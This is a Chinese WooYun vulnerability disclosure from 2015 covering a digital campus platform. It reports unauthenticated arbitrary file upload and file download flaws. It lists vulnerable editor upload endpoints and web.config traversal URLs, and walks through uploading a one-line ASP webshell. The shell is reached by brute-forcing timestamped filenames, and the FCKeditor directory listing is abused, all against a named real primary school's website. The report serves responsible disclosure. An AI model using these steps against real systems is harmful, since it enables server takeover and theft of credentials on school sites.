漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0103034

漏洞标题:某数字化校园平台通用型任意文件上传(无需登录)

相关厂商:浙江皓翰科技有限公司

漏洞作者: 路人甲

提交时间:2015-03-24 14:03

修复时间:2015-06-24 15:36

公开时间:2015-06-24 15:36

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-24: 细节已通知厂商并且等待厂商处理中

2015-03-26: 厂商已经确认,细节仅向厂商公开

2015-03-29: 细节向第三方安全合作伙伴开放

2015-05-20: 细节向核心白帽子及相关领域专家公开

2015-05-30: 细节向普通白帽子公开

2015-06-09: 细节向实习白帽子公开

2015-06-24: 细节向公众公开

简要描述:

1#任意文件上传

2#任意文件下载

详细说明:

产商的原名叫杭州育友软件有限公司

经过百度得知http://www.yuysoft.com/intro/news/info_show.asp?id=00000049

该数字化校园平台大体可以分为3部分,1是校园网站,2是校园博客,3是班级互动平台,4是校园网管理平台,5是校讯通,可能有遗漏,需要注意不是每个客户都有部署以上。

1#任意文件上传

问题出在编辑器

地址:

http://*/IneduPortal/Script/htmledit/upload.aspx

http://*/Inedu3In1/Script/htmledit/upload.aspx

http://*/IneduBlog/Script/htmledit/upload.aspx

该套系统还有使用fck编辑器,厂商应该也发现了fck存在问题,在部分案例中移除了fck的相关组件,但明显没有做到位



2#任意文件下载

http://*/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://*/Inedu3In1/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://*/IneduBlog/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

----------------------------分割线-----------------------------------



以杭州经济技术开发区江湾小学http://www.hzjwxx.com/为例

编辑器的地址是http://www.hzjwxx.com/ineduPortal/Script/htmledit/editor.asp

上传的地址是http://www.hzjwxx.com/IneduPortal/Script/htmledit/upload.aspx

因为该校还部署了校园博客与班级互动平台,所以上传的地址又多了2个

班级互动平台:http://www.hzjwxx.com/Inedu3In1/Script/htmledit/upload.aspx

校园博客:http://www.hzjwxx.com/IneduBlog/Script/htmledit/upload.aspx

我们实际操作上传一遍









查看源码可以看到文件上传路径,上传时抓包,将filename后缀直接修改为.asp





上传asp或aspx一句话时,会提示内存不足或运行时错误,但文件却有上传成功,这时需要遍历最后四位(0000-9999),因为上传文件名是根据年+月+日+时+分+最后4位随机数字,2015032211012035.jpg

上传asp图片马无法成功连接,能正常返回路径(上传的时候禁用脚本,或者直接构造上传页面)

http://www.hzjwxx.com//IneduBlog/UpSource/HtmlUpload/2015032212577309.asp

可以访问但无法菜刀



通过捕获上传时间,遍历文件名后四位得到一句话木马连接

http://www.hzjwxx.com/IneduBlog/UpSource/HtmlUpload/2015032213227979.asp







当然这里要说的还有fck,因为厂商实施的不到位,很多站点的fck并未删除(目录为fckeditor或editor)

http://www.hzjwxx.com/ineduportal/editor/editor/fckeditor.html

直接上传asp,未限制,还可遍历目录





http://www.hzjwxx.com/ineduportal/editor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=../../../../

http://www.hzjwxx.com/IneduBlog/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=../../../../



